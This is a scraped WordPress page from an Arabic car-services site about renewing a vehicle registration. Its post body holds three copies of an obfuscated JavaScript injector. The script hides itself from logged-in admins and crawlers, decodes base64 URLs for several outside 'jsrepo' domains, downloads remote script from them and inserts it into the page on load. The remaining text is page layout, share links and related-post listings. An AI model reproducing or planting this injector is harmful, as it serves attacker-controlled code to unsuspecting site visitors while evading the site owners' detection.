_0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://carbeex.com/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%b5%d8%b1/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: “طريقة تجديد استمارة السيارة عن طريق صراف الراجحي”"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">شارك مع اصحابك</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=طريقة تجديد استمارة السيارة عن طريق صراف الراجحي&url=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F&title=طريقة تجديد استمارة السيارة عن طريق صراف الراجحي" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=طريقة تجديد استمارة السيارة عن طريق صراف الراجحي %0A%0A https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25aa%25d8%25ac%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b9%25d9%2586-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582-%25d8%25b5%25d8%25b1%2F&media=https://carbeex.com/wp-content/uploads/2021/06/طريقة-تجديد-استمارة-السيارة-عن-طريق-صراف-الراجحي.jpg&description=طريقة تجديد استمارة السيارة عن طريق صراف الراجحي" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://carbeex.com/author/admincar/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/5fed75b3c61ec32f5b74f07ef805cdc5?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://carbeex.com/author/admincar/"><span class="post-author-name">carbeexnews</span></a>

					<span class="title-counts">75 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-right"></i> السابق				</p>
				<p class="title heading-typo"><a href="https://carbeex.com/%d8%b1%d8%b3%d9%88%d9%85-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d9%88%d9%81%d8%a9/" rel="prev">رسوم تجديد الاستمارة المطوفة</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">التالى <i
							class="fa fa-arrow-left"></i></p>
				<p class="title heading-typo"><a href="https://carbeex.com/%d8%b1%d9%82%d9%85-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b0%d9%8a%d8%a8-%d9%84%d8%aa%d8%a3%d8%ac%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a/" rel="next">رقم شركة ذيب لتأجير السيارات مطار الرياض</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t2 sh-s1 multi-tab">

					<a href="#relatedposts_1621441752_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">قد يعجبك ايضا</span>
			</a>
			<a href="#relatedposts_1621441752_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1621441752_2">
				<span
						class="h-text related-posts-heading">مقالات أكثر للكاتب</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1621441752_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-671 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-93">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-93"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></span></div>			<a  title="افضل سيارات اوتوماتيك مستعملة في حدود 100 ألف جنيه 2023 " data-src="https://carbeex.com/wp-content/uploads/2021/04/أفضل-سيارة-أوتوماتيك-في-حدود-100-ألف-جنيه-2021-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/carbeex.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0623\u0641\u0636\u0644-\u0633\u064a\u0627\u0631\u0629-\u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643-\u0641\u064a-\u062d\u062f\u0648\u062f-100-\u0623\u0644\u0641-\u062c\u0646\u064a\u0647-2021-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0623\u0641\u0636\u0644-\u0633\u064a\u0627\u0631\u0629-\u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643-\u0641\u064a-\u062d\u062f\u0648\u062f-100-\u0623\u0644\u0641-\u062c\u0646\u064a\u0647-2021-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0623\u0641\u0636\u0644-\u0633\u064a\u0627\u0631\u0629-\u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643-\u0641\u064a-\u062d\u062f\u0648\u062f-100-\u0623\u0644\u0641-\u062c\u0646\u064a\u0647-2021-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0623\u0641\u0636\u0644-\u0633\u064a\u0627\u0631\u0629-\u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643-\u0641\u064a-\u062d\u062f\u0648\u062f-100-\u0623\u0644\u0641-\u062c\u0646\u064a\u0647-2021-357x210.jpg&quot;,&quot;626&quot;:&quot;\u0623\u0641\u0636\u0644-\u0633\u064a\u0627\u0631\u0629-\u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643-\u0641\u064a-\u062d\u062f\u0648\u062f-100-\u0623\u0644\u0641-\u062c\u0646\u064a\u0647-2021.jpg&quot;}}"					class="img-holder" href="https://carbeex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%81%d9%8a-%d8%ad%d8%af%d9%88%d8%af-100-%d8%a3%d9%84%d9%81-%d8%ac%d9%86%d9%8a%d9%87-202/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://carbeex.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%81%d9%8a-%d8%ad%d8%af%d9%88%d8%af-100-%d8%a3%d9%84%d9%81-%d8%ac%d9%86%d9%8a%d9%87-202/" title="افضل سيارات اوتوماتيك مستعملة في حدود 100 ألف جنيه 2023 ">
			<span class="post-title">
				افضل سيارات اوتوماتيك مستعملة في حدود 100 ألف جنيه 2023 			</span>
	</a>
	</p></div>
</div >
<div  class="post-1207 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-93">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-93"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></span></div>			<a  title="رقم شركة ذيب لتأجير السيارات مطار الرياض" data-src="https://carbeex.com/wp-content/uploads/2021/06/رسوم-تجديد-الاستمارة-المطوفة-1-210x136.jpg" 